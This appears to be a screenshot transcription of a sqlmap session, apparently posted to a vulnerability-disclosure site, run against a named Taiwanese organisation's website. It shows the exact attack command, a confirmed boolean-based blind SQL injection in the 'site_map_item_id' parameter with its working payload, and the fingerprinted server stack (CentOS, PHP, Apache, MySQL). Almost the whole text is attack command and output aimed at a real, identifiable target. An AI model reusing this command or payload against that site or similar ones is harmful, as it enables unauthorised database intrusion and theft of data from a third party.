 C:\Python27\sqlmap>python sqlmap.py -u http://www2.rha.org.tw/site_item_content_
3.php?site_map_item_id=88
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:21:19
[11:21:19] [INFO] resuming back-end DBMS 'mysql'
[11:21:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: site_map_item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: site_map_item_id=88 AND 8798=8798
---
[11:21:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
www.wooyun.org